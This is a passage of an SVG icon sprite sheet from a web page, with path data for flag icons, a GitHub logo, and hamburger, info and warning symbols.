5.9484L9.90324 6.25H10.2214L9.96411 6.43538L10.061 6.73974L9.8064 6.55159L9.54907 6.73698L9.64592 6.43538L9.39136 6.25H9.70679L9.8064 5.9484ZM1.72974 6.71207L1.82935 7.01367H2.14478L1.89022 7.19905L1.98706 7.50342L1.72974 7.31526L1.47518 7.50065L1.57202 7.19905L1.3147 7.01367H1.63566L1.72974 6.71207ZM3.52547 6.71207L3.62231 7.01367H3.94051L3.68319 7.19905L3.78003 7.50065L3.52547 7.31526L3.26815 7.50065L3.36499 7.19905L3.11043 7.01367H3.42586L3.52547 6.71207ZM5.31844 6.71207L5.41805 7.01367H5.73071L5.47616 7.19905L5.573 7.50342L5.31567 7.31526L5.06112 7.50065L5.15796 7.19905L4.90064 7.01367H5.21883L5.31844 6.71207ZM7.11418 6.71207L7.21102 7.01367H7.52922L7.27189 7.19905L7.3715 7.50342L7.11418 7.31526L6.85685 7.50065L6.95646 7.19905L6.69914 7.01367H7.01457L7.11418 6.71207ZM8.90715 6.71207L9.00675 7.01367H9.32218L9.06763 7.19905L9.16447 7.50342L8.90715 7.31526L8.65259 7.50065L8.74943 7.19905L8.49487 7.01367H8.8103L8.90715 6.71207ZM10.7029 6.71207L10.7997 7.01367H11.1179L10.8606 7.19905L10.9602 7.50342L10.7029 7.31526L10.4456 7.50065L10.5452 7.19905L10.2878 7.01367H10.606L10.7029 6.71207ZM2.62899 7.47575L2.72583 7.77734H3.04403L2.7867 7.96273L2.88354 8.26432L2.62899 8.07617L2.37166 8.26432L2.46851 7.95996L2.21395 7.77457H2.52938L2.62899 7.47575ZM4.42196 7.47575L4.52157 7.77734H4.837L4.57967 7.96273L4.67928 8.26432L4.42196 8.07617L4.16463 8.26432L4.26424 7.95996L4.00692 7.77457H4.32511L4.42196 7.47575ZM6.21769 7.47575L6.31454 7.77734H6.63273L6.37541 7.96273L6.47225 8.26432L6.21769 8.07617L5.96037 8.26432L6.05721 7.95996L5.80265 7.77457H6.11808L6.21769 7.47575ZM8.01066 7.47575L8.11027 7.77734H8.4257L8.17114 7.96273L8.26799 8.26432L8.01066 8.07617L7.7561 8.26432L7.85295 7.95996L7.59562 7.77457H7.91659L8.01066 7.47575ZM9.8064 7.47575L9.90324 7.77734H10.2214L9.96411 7.96273L10.061 8.26432L9.8064 8.07617L9.54907 8.26432L9.64592 7.95996L9.39136 7.77457H9.70679L9.8064 7.47575ZM1.72974 8.23665L1.82935 8.54101H2.14478L1.89022 8.7264L1.98706 9.02522L1.72974 8.83984L1.47518 9.02522L1.57202 8.72363L1.3147 8.53825H1.63566L1.72974 8.23665ZM3.52547 8.23665L3.62231 8.54101H3.94051L3.68319 8.7264L3.7828 9.02522L3.52547 8.83984L3.26815 9.02522L3.36776 8.72363L3.11043 8.53825H3.42586L3.52547 8.23665ZM5.31844 8.23665L5.41805 8.54101H5.73071L5.47616 8.7264L5.573 9.02522L5.31567 8.83984L5.06112 9.02522L5.15796 8.72363L4.90064 8.53825H5.21883L5.31844 8.23665ZM7.11418 8.23665L7.21102 8.54101H7.52922L7.27189 8.7264L7.3715 9.02522L7.11418 8.83984L6.85685 9.02522L6.95646 8.72363L6.69914 8.53825H7.01457L7.11418 8.23665ZM8.90715 8.23665L9.00675 8.54101H9.32218L9.06763 8.7264L9.16447 9.02522L8.90715 8.83984L8.65259 9.02522L8.74943 8.72363L8.49487 8.53825H8.8103L8.90715 8.23665ZM10.7029 8.23665L10.7997 8.54101H11.1179L10.8606 8.7264L10.9602 9.02522L10.7029 8.83984L10.4456 9.02522L10.5452 8.72363L10.2878 8.53825H10.606L10.7029 8.23665ZM2.62899 9.00032L2.72583 9.30192H3.04403L2.7867 9.4873L2.88354 9.79166L2.62899 9.60351L2.37166 9.7889L2.46851 9.4873L2.21395 9.30192H2.52938L2.62899 9.00032ZM4.42196 9.00032L4.52157 9.30192H4.837L4.57967 9.4873L4.67928 9.79166L4.42196 9.60351L4.16463 9.7889L4.26424 9.4873L4.00692 9.30192H4.32511L4.42196 9.00032ZM6.21769 9.00032L6.31454 9.30192H6.63273L6.37541 9.4873L6.47225 9.79166L6.21769 9.60351L5.96037 9.7889L6.05721 9.4873L5.80265 9.30192H6.11808L6.21769 9.00032ZM8.01066 9.00032L8.11027 9.30192H8.4257L8.17114 9.4873L8.26799 9.79166L8.01066 9.60351L7.7561 9.7889L7.85295 9.4873L7.59562 9.30192H7.91659L8.01066 9.00032ZM9.8064 9.00032L9.90324 9.30192H10.2214L9.96411 9.4873L10.061 9.79166L9.8064 9.60351L9.54907 9.7889L9.64592 9.4873L9.39136 9.30192H9.70679L9.8064 9.00032ZM1.72974 9.76399L1.82935 10.0656H2.14478L1.89022 10.251L1.98706 10.5526L1.72974 10.3672L1.47518 10.5526L1.57202 10.2482L1.3147 10.0628H1.63566L1.72974 9.76399ZM3.52547 9.76399L3.62231 10.0656H3.94051L3.68319 10.251L3.7828 10.5526L3.52547 10.3672L3.26815 10.5526L3.36776 10.2482L3.11043 10.0628H3.42586L3.52547 9.76399ZM5.31844 9.76399L5.41805 10.0656H5.73071L5.48169 10.251L5.57853 10.5526L5.32121 10.3672L5.06665 10.5526L5.16349 10.2482L4.90617 10.0628H5.22437L5.31844 9.76399ZM7.11418 9.76399L7.21102 10.0656H7.52922L7.27189 10.251L7.3715 10.5526L7.11418 10.3672L6.85685 10.5526L6.95646 10.2482L6.69914 10.0628H7.01457L7.11418 9.76399ZM8.90715 9.76399L9.00675 10.0656H9.32218L9.06763 10.251L9.16447 10.5526L8.90715 10.3672L8.65259 10.5526L8.74943 10.2482L8.49487 10.0628H8.8103L8.90715 9.76399ZM10.7029 9.76399L10.7997 10.0656H11.1179L10.8606 10.251L10.9602 10.5526L10.7029 10.3672L10.4456 10.5526L10.5452 10.2482L10.2878 10.0628H10.606L10.7029 9.76399Z" fill="white" />
<path fill-rule="evenodd" clip-rule="evenodd" d="M20 0H0V20H20V0ZM10.4167 17.5C14.3287 17.5 17.5 14.3287 17.5 10.4167C17.5 6.50465 14.3287 3.33333 10.4167 3.33333C6.50465 3.33333 3.33333 6.50465 3.33333 10.4167C3.33333 14.3287 6.50465 17.5 10.4167 17.5Z" fill="white" />
</symbol><symbol fill="none" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" id="flag-gb">
    <g clip-path="url(#flag-gb_clip0)">
        <path d="M29.5 4h-34v17h34V4z" fill="#006" />
        <path d="M-4.5 4v1.9L25.699 21h3.8v-1.9L-.698 4H-4.5zm34 0v1.9L-.7 21H-4.5v-1.9L25.699 4h3.8z" fill="#fff" />
        <path d="M9.667 4v17h5.666V4H9.667zM-4.5 9.667v5.666h34V9.667h-34z" fill="#fff" />
        <path d="M-4.5 10.8v3.4h34v-3.4h-34zM10.8 4v17h3.4V4h-3.4zM-4.5 21l11.333-5.667h2.534L-1.966 21H-4.5zm0-17L6.833 9.667H4.3l-8.799-4.4V4zm20.133 5.667L26.965 4H29.5L18.167 9.667h-2.535zM29.5 21l-11.333-5.667H20.7l8.799 4.4V21z" fill="#C00" />
        <path fill-rule="evenodd" clip-rule="evenodd" d="M24 0H0v24h24V0zM12.5 21a8.5 8.5 0 100-17 8.5 8.5 0 000 17z" fill="#fff" />
    </g>
    <defs>
        <clipPath id="flag-gb_clip0">
            <path fill="#fff" d="M0 0h24v24H0z" />
        </clipPath>
    </defs>
</symbol><symbol fill="none" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" id="flag-fr">
    <g clip-path="url(#flag-fr_clip0)">
        <g clip-path="url(#flag-fr_clip1)">
            <path d="M25.25 4H-.25v17h25.5V4z" fill="#ED2939" />
            <path d="M16.75 4h-17v17h17V4z" fill="#fff" />
            <path d="M8.25 4h-8.5v17h8.5V4z" fill="#002395" />
        </g>
        <path fill-rule="evenodd" clip-rule="evenodd" d="M24 0H0v24h24V0zM12.5 21a8.5 8.5 0 100-17 8.5 8.5 0 000 17z" fill="#fff" />
    </g>
    <defs>
        <clipPath id="flag-fr_clip0">
            <path fill="#fff" d="M0 0h24v24H0z" />
        </clipPath>
        <clipPath id="flag-fr_clip1">
            <path fill="#fff" transform="translate(-.25 4)" d="M0 0h25.5v17H0z" />
        </clipPath>
    </defs>
</symbol><symbol fill="none" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" id="flag-it">
    <g clip-path="url(#flag-it_clip0)">
        <path fill-rule="evenodd" clip-rule="evenodd" d="M0 3h22.667v1.308H0V3zm0 2.616h22.667v1.309H0V5.616zM0 8.23h22.667v1.312H0V8.229zm0 2.617h22.667v1.308H0v-1.308zm0 2.616h22.667v1.309H0v-1.309zm0 2.613h22.667v1.309H0v-1.309zm0 2.617h22.667V20H0v-1.308z" fill="#BD3D44" />
        <path fill-rule="evenodd" clip-rule="evenodd" d="M0 4.308h22.667v1.308H0V4.308zm0 2.617h22.667V8.23H0V6.925zm0 2.613h22.667v1.308H0V9.538zm0 2.616h22.667v1.308H0v-1.308zm0 2.617h22.667v1.308H0V14.77zm0 2.613h22.667v1.308H0v-1.308z" fill="#fff" />
        <path fill-rule="evenodd" clip-rule="evenodd" d="M0 3h12.92v9.154H0V3z" fill="#192F5D" />
        <path fill-rule="evenodd" clip-rule="evenodd" d="M1.076 3.392l.12.362h.378l-.306.222.116.365-.308-.225-.306.222.116-.362-.308-.222h.385l.113-.362zm2.155 0l.116.362h.382l-.31.222.117.365-.305-.225-.31.222.117-.362-.305-.222h.378l.12-.362zm2.151 0l.12.362h.375l-.306.222.117.365-.31-.225-.305.222.117-.362-.31-.222h.383l.12-.362zm2.155 0l.116.362h.382l-.309.222.12.365-.309-.225-.309.222.12-.362-.309-.222h.378l.12-.362zm2.152 0l.12.362h.378l-.306.222.116.365-.308-.225-.306.222.116-.362-.305-.222h.378l.117-.362zm2.155 0l.116.362h.381l-.308.222.12.365-.31-.225-.308.222.12-.362-.31-.222h.382l.117-.362zm-9.69.916l.117.362h.382l-.309.223.113.362-.299-.223-.309.223.11-.362-.299-.223h.379l.116-.362zm2.152 0l.12.362h.378l-.308.223.12.362-.31-.223-.308.223.12-.362-.31-.223h.382l.116-.362zm2.155 0l.116.362h.382l-.309.223.117.362-.306-.223-.309.223.117-.362-.306-.223h.379l.12-.362zm2.152 0l.12.362h.378l-.309.223.12.362-.31-.223-.305.223.117-.362-.31-.223H8.5l.113-.362zm2.155 0l.116.362h.382l-.31.223.117.362-.305-.223-.31.223.117-.362-.305-.223h.378l.12-.362zm-9.692.913l.12.369h.378l-.306.222.116.362-.308-.226-.306.226.116-.365-.308-.222h.385l.113-.366zm2.155 0l.116.366h.382l-.31.222.117.362-.305-.226-.31.226.117-.365-.305-.223h.378l.12-.362zm2.151 0l.12.366h.375l-.306.222.117.362-.31-.226-.305.226.117-.365-.31-.223h.383l.12-.362zm2.155 0l.116.366h.382l-.309.222.12.362-.309-.226-.309.226.12-.365-.309-.223h.378l.12-.362zm2.152 0l.12.366h.378l-.306.222.116.362-.308-.226-.306.226.116-.365-.305-.223h.378l.117-.362zm2.155 0l.116.366h.381l-.308.222.12.362-.31-.226-.308.226.12-.365-.31-.223h.382l.117-.362zm-9.69.917l.117.362h.382l-.309.222.116.365-.305-.225-.309.222.116-.362-.305-.222h.378l.12-.362zm2.152 0l.12.362h.378l-.308.222.12.365-.31-.225-.308.222.12-.362-.31-.222h.382l.116-.362zm2.155 0l.116.362h.382l-.309.222.117.365-.306-.225-.309.222.117-.362-.306-.222h.379l.12-.362zm2.152 0l.12.362h.378l-.306.222.117.365-.31-.225-.305.222.117-.362-.31-.222H8.5l.113-.362zm2.155 0l.116.362h.382l-.31.222.117.365-.305-.225-.31.222.117-.362-.305-.222h.378l.12-.362zm-9.692.916l.12.362h.378l-.306.223.116.365-.308-.226L.77 8l.116-.361-.308-.223h.385l.113-.362zm2.155 0l.116.362h.382l-.31.223.117.361-.305-.222L2.92 8l.117-.361-.305-.223h.378l.12-.362zm2.151 0l.12.362h.375l-.306.223.117.365-.31-.226L5.074 8l.117-.361-.31-.223h.383l.12-.362zm2.155 0l.116.362h.382l-.309.223.12.365-.309-.226L7.228 8l.12-.361-.309-.223h.378l.12-.362zm2.152 0l.12.362h.378l-.306.223.116.365-.308-.226L9.383 8 9.5 7.64l-.305-.223h.378l.117-.362zm2.155 0l.116.362h.381l-.308.223.12.365-.31-.226-.308.222.12-.361-.31-.223h.382l.117-.362zm-9.69.917l.117.361h.382l-.309.223.116.362-.305-.226-.309.226.116-.365-.305-.223h.378l.12-.358zm2.152 0l.12.361h.378l-.308.223.12.362-.31-.226-.308.226.12-.365-.31-.223h.382l.116-.358zm2.155 0l.116.361h.382l-.309.223.117.362-.306-.226-.309.226.117-.365-.306-.223h.379l.12-.358zm2.152 0l.12.361h.378l-.306.223.117.362-.31-.226-.305.226.117-.365-.31-.223H8.5l.113-.358zm2.155 0l.116.361h.382l-.31.223.117.362-.305-.226-.31.226.117-.365-.305-.223h.378l.12-.358zm-9.692.913l.12.365h.378l-.306.222.116.359-.308-.223-.306.223.116-.362-.308-.222h.385l.113-.362zm2.155 0l.116.365h.382l-.31.222.12.359-.308-.223-.31.223.12-.362-.308-.222h.378l.12-.362zm2.151 0l.12.365h.375l-.306.222.117.359-.31-.223-.305.223.117-.362-.31-.222h.383l.12-.362zm2.155 0l.116.365h.382l-.309.222.12.359-.309-.223-.309.223.12-.362-.309-.222h.378l.12-.362zm2.152 0l.12.365h.378l-.306.222.116.359-.308-.223-.306.223.116-.362-.305-.222h.378l.117-.362zm2.155 0l.116.365h.381l-.308.222.12.359-.31-.223-.308.223.12-.362-.31-.222h.382l.117-.362zm-9.69.916l.117.362h.382l-.309.222.116.366-.305-.226-.309.222.116-.362-.305-.222h.378l.12-.362zm2.152 0l.12.362h.378l-.308.222.12.366-.31-.226-.308.222.12-.362-.31-.222h.382l.116-.362zm2.155 0l.116.362h.382l-.309.222.117.366-.306-.226-.309.222.117-.362-.306-.222h.379l.12-.362zm2.152 0l.12.362h.378l-.306.222.117.366-.31-.226-.305.222.117-.362-.31-.222H8.5l.113-.362zm2.155 0l.116.362h.382l-.31.222.117.366-.305-.226-.31.222.117-.362-.305-.222h.378l.12-.362zm-9.692.916l.12.362h.378l-.306.223.116.362-.308-.223-.306.223.116-.366-.308-.222h.385l.113-.358zm2.155 0l.116.362h.382l-.31.223.12.362-.308-.223-.31.223.12-.366-.308-.222h.378l.12-.358zm2.151 0l.12.362h.375l-.299.223.116.362-.309-.223-.305.223.116-.366-.309-.222h.382l.113-.358zm2.155 0l.116.362h.382l-.309.223.12.362-.309-.223-.309.223.12-.366-.309-.222h.378l.12-.358zm2.152 0l.12.362h.378l-.306.223.116.362-.308-.223-.306.223.116-.366-.305-.222h.378l.117-.358zm2.155 0l.116.362h.381l-.308.223.12.362-.31-.223-.308.223.12-.366-.31-.222h.382l.117-.358z" fill="#fff" />
        <g clip-path="url(#flag-it_clip1)">
            <path d="M25.25 4H-.25v17h25.5V4z" fill="#009246" />
            <path d="M25.25 4h-17v17h17V4z" fill="#fff" />
            <path d="M25.25 4h-8.5v17h8.5V4z" fill="#CE2B37" />
        </g>
        <path fill-rule="evenodd" clip-rule="evenodd" d="M24 0H0v24h24V0zM12.5 21a8.5 8.5 0 100-17 8.5 8.5 0 000 17z" fill="#fff" />
    </g>
    <defs>
        <clipPath id="flag-it_clip0">
            <path fill="#fff" d="M0 0h24v24H0z" />
        </clipPath>
        <clipPath id="flag-it_clip1">
            <path fill="#fff" transform="translate(-.25 4)" d="M0 0h25.5v17H0z" />
        </clipPath>
    </defs>
</symbol><symbol fill="none" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" id="flag-cn">
    <g clip-path="url(#flag-cn_clip0)">
        <g clip-path="url(#flag-cn_clip1)">
            <path d="M32 4H4v18.667h28V4z" fill="#EE1C25" />
            <path d="M8.666 5.867l1.646 5.065-4.309-3.13h5.326l-4.308 3.13 1.645-5.065zM13.698 5.008l-.155 1.768-.914-1.522 1.634.695-1.73.398 1.165-1.34zM15.87 7.083l-.83 1.57-.25-1.758 1.235 1.275-1.749-.305 1.594-.782zM16.076 10.213l-1.398 1.095.488-1.707.609 1.667-1.473-.991 1.774-.064zM13.663 11.527L13.58 13.3l-.975-1.483 1.66.626-1.711.47 1.109-1.386z" fill="#FF0" />
        </g>
        <path fill-rule="evenodd" clip-rule="evenodd" d="M24 0H0v24h24V0zM12.5 21a8.5 8.5 0 100-17 8.5 8.5 0 000 17z" fill="#fff" />
    </g>
    <defs>
        <clipPath id="flag-cn_clip0">
            <path fill="#fff" d="M0 0h24v24H0z" />
        </clipPath>
        <clipPath id="flag-cn_clip1">
            <path fill="#fff" transform="translate(4 4)" d="M0 0h28v18.667H0z" />
        </clipPath>
    </defs>
</symbol><symbol fill="none" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 36 24" id="flag-jp">
    <path fill-rule="evenodd" clip-rule="evenodd" d="M7 4h12.92v9.154H7V4z" fill="#192F5D" />
    <path fill-rule="evenodd" clip-rule="evenodd" d="M8.076 4.392l.12.362h.378l-.306.222.116.365-.308-.225-.306.222.116-.362-.308-.222h.385l.113-.362zm2.155 0l.116.362h.382l-.31.222.117.365-.305-.225-.31.222.117-.362-.305-.222h.378l.12-.362zm2.151 0l.12.362h.375l-.306.222.117.365-.31-.225-.305.222.117-.362-.31-.222h.383l.12-.362zm2.155 0l.116.362h.382l-.309.222.12.365-.309-.225-.309.222.12-.362-.309-.222h.379l.119-.362zm2.152 0l.12.362h.378l-.306.222.116.365-.308-.225-.306.222.116-.362-.305-.222h.378l.117-.362zm2.154 0l.117.362h.381l-.308.222.12.365-.31-.225-.308.222.12-.362-.31-.222h.382l.116-.362zm-9.688.916l.116.362h.382l-.309.223.113.362-.299-.223-.309.223.11-.362-.299-.223h.379l.116-.362zm2.151 0l.12.362h.378l-.308.223.12.362-.31-.223-.308.223.12-.362-.31-.223h.382l.116-.362zm2.155 0l.116.362h.382l-.309.223.117.362-.306-.223-.309.223.117-.362-.306-.223h.379l.12-.362zm2.152 0l.12.362h.378l-.309.223.12.362-.31-.223-.305.223.117-.362-.31-.223h.386l.113-.362zm2.155 0l.116.362h.382l-.31.223.117.362-.305-.223-.31.223.117-.362-.305-.223h.378l.12-.362zm-9.692.913l.12.369h.378l-.306.222.116.362-.308-.226-.306.226.116-.365-.308-.222h.385l.113-.366zm2.155 0l.116.366h.382l-.31.222.117.362-.305-.226-.31.226.117-.365-.305-.223h.378l.12-.362zm2.151 0l.12.366h.375l-.306.222.117.362-.31-.226-.305.226.117-.365-.31-.223h.383l.12-.362zm2.155 0l.116.366h.382l-.309.222.12.362-.309-.226-.309.226.12-.365-.309-.223h.379l.119-.362zm2.152 0l.12.366h.378l-.306.222.116.362-.308-.226-.306.226.116-.365-.305-.223h.378l.117-.362zm2.154 0l.117.366h.381l-.308.222.12.362-.31-.226-.308.226.12-.365-.31-.223h.382l.116-.362zm-9.688.917l.116.362h.382l-.309.222.116.365-.305-.225-.309.222.116-.362-.305-.222h.378l.12-.362zm2.151 0l.12.362h.378l-.308.222.12.365-.31-.225-.308.222.12-.362-.31-.222h.382l.116-.362zm2.155 0l.116.362h.382l-.309.222.117.365-.306-.225-.309.222.117-.362-.306-.222h.379l.12-.362zm2.152 0l.12.362h.378l-.306.222.117.365-.31-.225-.305.222.117-.362-.31-.222h.386l.113-.362zm2.155 0l.116.362h.382l-.31.222.117.365-.305-.225-.31.222.117-.362-.305-.222h.378l.12-.362zm-9.692.916l.12.362h.378l-.306.223.116.365-.308-.226L7.77 9l.116-.361-.308-.223h.385l.113-.362zm2.155 0l.116.362h.382l-.31.223.117.361-.305-.222L9.92 9l.117-.361-.305-.223h.378l.12-.362zm2.151 0l.12.362h.375l-.306.223.117.365-.31-.226-.305.222.117-.361-.31-.223h.383l.12-.362zm2.155 0l.116.362h.382l-.309.223.12.365-.309-.226-.309.222.12-.361-.309-.223h.379l.119-.362zm2.152 0l.12.362h.378l-.306.223.116.365-.308-.226-.306.222.116-.361-.305-.223h.378l.117-.362zm2.154 0l.117.362h.381l-.308.223.12.365-.31-.226-.308.222.12-.361-.31-.223h.382l.116-.362zm-9.688.917l.116.361h.382l-.309.223.116.362-.305-.226-.309.226.116-.365-.305-.223h.378l.12-.358zm2.151 0l.12.361h.378l-.308.223.12.362-.31-.226-.308.226.12-.365-.31-.223h.382l.116-.358zm2.155 0l.116.361h.382l-.309.223.117.362-.306-.226-.309.226.117-.365-.306-.223h.379l.12-.358zm2.152 0l.12.361h.378l-.306.223.117.362-.31-.226-.305.226.117-.365-.31-.223h.386l.113-.358zm2.155 0l.116.361h.382l-.31.223.117.362-.305-.226-.31.226.117-.365-.305-.223h.378l.12-.358zm-9.692.913l.12.365h.378l-.306.222.116.359-.308-.223-.306.223.116-.362-.308-.222h.385l.113-.362zm2.155 0l.116.365h.382l-.31.222.12.359-.308-.223-.31.223.12-.362-.308-.222h.378l.12-.362zm2.151 0l.12.365h.375l-.306.222.117.359-.31-.223-.305.223.117-.362-.31-.222h.383l.12-.362zm2.155 0l.116.365h.382l-.309.222.12.359-.309-.223-.309.223.12-.362-.309-.222h.379l.119-.362zm2.152 0l.12.365h.378l-.306.222.116.359-.308-.223-.306.223.116-.362-.305-.222h.378l.117-.362zm2.154 0l.117.365h.381l-.308.222.12.359-.31-.223-.308.223.12-.362-.31-.222h.382l.116-.362zm-9.688.916l.116.362h.382l-.309.222.116.366-.305-.226-.309.222.116-.362-.305-.222h.378l.12-.362zm2.151 0l.12.362h.378l-.308.222.12.366-.31-.226-.308.222.12-.362-.31-.222h.382l.116-.362zm2.155 0l.116.362h.382l-.309.222.117.366-.306-.226-.309.222.117-.362-.306-.222h.379l.12-.362zm2.152 0l.12.362h.378l-.306.222.117.366-.31-.226-.305.222.117-.362-.31-.222h.386l.113-.362zm2.155 0l.116.362h.382l-.31.222.117.366-.305-.226-.31.222.117-.362-.305-.222h.378l.12-.362zm-9.692.916l.12.362h.378l-.306.223.116.362-.308-.223-.306.223.116-.366-.308-.222h.385l.113-.358zm2.155 0l.116.362h.382l-.31.223.12.362-.308-.223-.31.223.12-.366-.308-.222h.378l.12-.358zm2.151 0l.12.362h.375l-.299.223.116.362-.309-.223-.305.223.116-.366-.309-.222h.382l.113-.358zm2.155 0l.116.362h.382l-.309.223.12.362-.309-.223-.309.223.12-.366-.309-.222h.379l.119-.358zm2.152 0l.12.362h.378l-.306.223.116.362-.308-.223-.306.223.116-.366-.305-.222h.378l.117-.358zm2.154 0l.117.362h.381l-.308.223.12.362-.31-.223-.308.223.12-.366-.31-.222h.382l.116-.358z" fill="#fff" />
    <path d="M36 0H0v24h36V0z" fill="#fff" />
    <path d="M18 19.2a7.2 7.2 0 100-14.4 7.2 7.2 0 000 14.4z" fill="#BC002D" />
    <path fill-rule="evenodd" clip-rule="evenodd" d="M30 0H6v24h24V0zM18.5 21a8.5 8.5 0 100-17 8.5 8.5 0 000 17z" fill="#fff" />
</symbol><symbol viewBox="0 0 128 128" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" id="github-logo">
<defs>
    <circle id="github-logo_e" cx="64" cy="64" r="56" />
    <filter id="github-logo_m" x="-7.1%" y="-5.4%" width="114.3%" height="114.3%">
        <feMorphology in="SourceAlpha" operator="dilate" radius="1" result="shadowSpreadOuter1"></feMorphology>
        <feOffset dy="2" in="shadowSpreadOuter1" result="shadowOffsetOuter1"></feOffset>
        <feGaussianBlur in="shadowOffsetOuter1" result="shadowBlurOuter1" stdDeviation="2"></feGaussianBlur>
        <feComposite in="shadowBlurOuter1" in2="SourceAlpha" operator="out" result="shadowBlurOuter1"></feComposite>
        <feColorMatrix in="shadowBlurOuter1" values="0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0.240942029 0"></feColorMatrix>
    </filter>
    <linearGradient id="github-logo_l" x1="50%" x2="50%" y2="100%">
        <stop stop-color="#FEFEFE" offset="0" />
        <stop stop-color="#E0E0E0" offset="1" />
    </linearGradient>
    <linearGradient id="github-logo_j" x1="50%" x2="50%" y1="100%">
        <stop stop-color="#492779" offset="0" />
        <stop stop-color="#892793" offset="1" />
    </linearGradient>
    <path id="github-logo_d" d="M12 64.034c0 23.025 14.885 42.472 35.555 49.367 2.6.456 3.575-1.105 3.575-2.47 0-1.237-.065-5.334-.065-9.692C38 103.644 34.62 98.05 33.58 95.124c-.585-1.496-3.12-6.114-5.33-7.35-1.82-.976-4.42-3.382-.065-3.447 4.095-.065 7.02 3.772 7.995 5.333 4.68 7.87 12.155 5.66 15.145 4.293.455-3.382 1.82-5.66 3.315-6.96-11.57-1.3-23.66-5.788-23.66-25.69 0-5.66 2.015-10.343 5.33-13.985-.52-1.3-2.34-6.634.52-13.79 0 0 4.355-1.365 14.3 5.334 4.16-1.17 8.58-1.756 13-1.756s8.84.586 13 1.756c9.945-6.764 14.3-5.333 14.3-5.333 2.86 7.154 1.04 12.487.52 13.788 3.315 3.642 5.33 8.26 5.33 13.984 0 19.968-12.155 24.39-23.725 25.692 1.885 1.626 3.51 4.748 3.51 9.626 0 6.96-.065 12.553-.065 14.31 0 1.365.975 2.99 3.575 2.47C101.115 106.507 116 86.995 116 64.035 116 35.284 92.73 12 64 12S12 35.285 12 64.034z" />
    <filter id="github-logo_k" x="-.5%" y="-.5%" width="101%" height="102%">
        <feOffset dy="1" in="SourceAlpha" result="shadowOffsetOuter1"></feOffset>
        <feColorMatrix in="shadowOffsetOuter1" values="0 0 0 0 1 0 0 0 0 1 0 0 0 0 1 0 0 0 0.529296875 0"></feColorMatrix>
    </filter>
    <filter id="github-logo_i" x="-1%" y="-1%" width="101.9%" height="103%">
        <feGaussianBlur in="SourceAlpha" result="shadowBlurInner1" stdDeviation="1"></feGaussianBlur>
        <feOffset in="shadowBlurInner1" result="shadowOffsetInner1"></feOffset>
        <feComposite in="shadowOffsetInner1" in2="SourceAlpha" k2="-1" k3="1" operator="arithmetic" result="shadowInnerInner1"></feComposite>
        <feColorMatrix in="shadowInnerInner1" values="0 0 0 0 0.258823529 0 0 0 0 0.137254902 0 0 0 0 0.431372549 0 0 0 0.703549592 0"></feColorMatrix>
    </filter>
</defs>
<g fill="none" fill-rule="evenodd">
    <path d="M0 0h128v128H0z" />
    <use fill="#000" filter="url(#github-logo_m)" xlink:href="#github-logo_e" />
    <use fill="#FFF" fill-opacity="0" stroke="#BABABA" stroke-opacity=".5" stroke-width="2" xlink:href="#github-logo_e" />
    <circle cx="64" cy="64" r="56" fill="url(#github-logo_l)" />
    <use fill="#000" filter="url(#github-logo_k)" xlink:href="#github-logo_d" />
    <use fill="url(#github-logo_j)" xlink:href="#github-logo_d" />
    <use fill="#000" filter="url(#github-logo_i)" xlink:href="#github-logo_d" />
</g>
</symbol><symbol viewBox="0 0 24 24" xmlns="http://www.w3.org/2000/svg" id="hamburger">
    <path fill-rule="evenodd" clip-rule="evenodd" d="M20.5 7H3.5C3.22386 7 3 6.77614 3 6.5V5.5C3 5.22386 3.22386 5 3.5 5H20.5C20.7761 5 21 5.22386 21 5.5V6.5C21 6.77614 20.7761 7 20.5 7ZM21 12.5V11.5C21 11.2239 20.7761 11 20.5 11H3.5C3.22386 11 3 11.2239 3 11.5V12.5C3 12.7761 3.22386 13 3.5 13H20.5C20.7761 13 21 12.7761 21 12.5ZM21 17.5V18.5C21 18.7761 20.7761 19 20.5 19H3.5C3.22386 19 3 18.7761 3 18.5V17.5C3 17.2239 3.22386 17 3.5 17H20.5C20.7761 17 21 17.2239 21 17.5Z" fill="currentColor" />
</symbol><symbol viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg" id="info">
<path fill-rule="evenodd" clip-rule="evenodd" d="M2 12C2 6.47715 6.47715 2 12 2C14.6522 2 17.1957 3.05357 19.0711 4.92893C20.9464 6.8043 22 9.34784 22 12C22 17.5228 17.5228 22 12 22C6.47715 22 2 17.5228 2 12ZM4 12C4 16.4183 7.58172 20 12 20C14.1217 20 16.1566 19.1571 17.6569 17.6569C19.1571 16.1566 20 14.1217 20 12C20 7.58172 16.4183 4 12 4C7.58172 4 4 7.58172 4 12ZM13 12.5C13 12.2239 12.7761 12 12.5 12H11.5C11.2239 12 11 12.2239 11 12.5V15.5C11 15.7761 11.2239 16 11.5 16H12.5C12.7761 16 13 15.7761 13 15.5V12.5ZM12.5 8C12.7761 8 13 8.22386 13 8.5V9.5C13 9.77614 12.7761 10 12.5 10H11.5C11.2239 10 11 9.77614 11 9.5V8.5C11 8.22386 11.2239 8 11.5 8H12.5Z" fill="currentColor" />
</symbol><symbol viewBox="0 0 16 16" fill="none" xmlns="http://www.w3.org/2000/svg" id="warning">
    <path d="M7.99953 5.33412V8.00079M7.99953 10.6675H8.00619M6.85953 1.90745L1.21286 11.3341C1.09644 11.5357 1.03484 11.7643 1.03418 11.9971C1.03353 12.2299 1.09385 12.4589 1.20914 12.6611C1.32443 12.8634 1.49068 13.032 1.69133 13.15C1.89199 13.2681 2.12006 13.3316 2.35286 13.3341H13.6462C13.879 13.3316 14.1071 13.2681 14.3077 13.15C14.5084 13.032 14.6746 12.8634 14.7899 12.6611C14.9052 12.4589 14.9655 12.2299 14.9649 11.9971C14.9642 11.7643 14.9026 11.5357 14.7862 11.3341L9.13953 1.90745C9.02068 1.71153 8.85334 1.54953 8.65366 1.43711C8.45397 1.32469 8.22868 1.26562 7.99953 1.26562C7.77037 1.26563 7.54508 1.32469 7.3454 1.43711C7.14571 1.54953 6.97837 1.71153 6.85953 1.90745Z" stroke="#ED1D24" stroke-linecap="round" stroke-linejoin="round" />
    </symbol><symbol viewBox="0 0 20 20" fill="none" xmlns="http://www.w3.org/2000/svg" id="social-facebook">
